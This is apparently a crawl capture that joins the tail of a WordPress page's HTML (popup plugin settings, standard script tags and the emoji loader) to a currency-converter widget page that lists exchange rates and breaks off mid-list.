bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 02:57:36 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8578
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.664901" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000112080" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.851228" value="EUR">EUR - Euro</option><option data-rate="0.740803" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.461372" value="AUD">AUD - Australian Dollar</option><option data-rate="1.37856" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.789852" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9736" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.3117" value="JPY">JPY - Japanese Yen</option><option data-rate="1.280705" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.692395" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.7379" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79625" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1463.229546" value="KRW">KRW - South Korean Won</option><option data-rate="17.481941" value="MXN">MXN - Mexican Peso</option><option data-rate="9.854722" value="NOK">NOK - Norwegian Krone</option><option data-rate="872.08" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.55" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.282301" value="BRL">BRL - Brazilian Real</option><option data-rate="75.996124" value="RUB">RUB - Russian Ruble</option><option data-rate="43.201407" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.039722" value="THB">THB - Thai Baht</option><option data-rate="3.572828" value="PLN">PLN - Polish Zloty</option><option data-rate="91.554366" value="INR">INR - Indian Rupee</option><option data-rate="0.0003406189" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.35411" value="ALL">ALL - Albanian Lek</option><option data-rate="129.684167" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1429.2501" value="ARS">ARS - Argentine Peso</option><option data-rate="379.08" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377016" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.30026" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.883518" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010782" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.537768" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.9233" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.670938" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.374684" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.283201" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960" value="BIF">BIF - Burundian Franc</option><option data-rate="4023.99521" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.204538" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83317" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="558.369014" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="558.369014" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="101.578529" value="XPF">XPF - CFP Franc</option><option data-rate="0.022086" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.963468" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3660.749522" value="COP">COP - Colombian Peso</option><option data-rate="421.999693" value="KMF">KMF - Comorian Franc</option><option data-rate="2180" value="CDF">CDF - Congolese Franc</option><option data-rate="490.824674" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.413735" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.646079" value="CZK">CZK - Czech Koruna</option><option data-rate="6.35758" value="DKK">DKK - Danish Krone</option><option data-rate="178" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.0514868312" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.1" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.0461" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.673" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.001419" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.740803" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.26455" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.500003" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.875" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.740803" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020342" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.66819" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.740803" value="GGP">GGP - Guernsey pound</option><option data-rate="8757.975688" value="GNF">GNF - Guinean Franc</option><option data-rate="209.157254" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.968558" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.37051" value="HNL">HNL - Honduran Lempira</option><option data-rate="324.9685" value="HUF">HUF - Hungarian Forint</option><option data-rate="124.28" value="ISK">ISK - Icelandic Króna</option><option data-rate="16830.422571" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.712104" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.136535" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.422593" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.740803" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="505.900824" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307068" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21602.343514" value="LAK">LAK - Laotian Kip</option><option data-rate="89525.729933" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.393891" value="LSL">LSL - Lesotho Loti</option><option data-rate="184.44545" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.363038" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.02961" value="MOP">MOP - Macanese 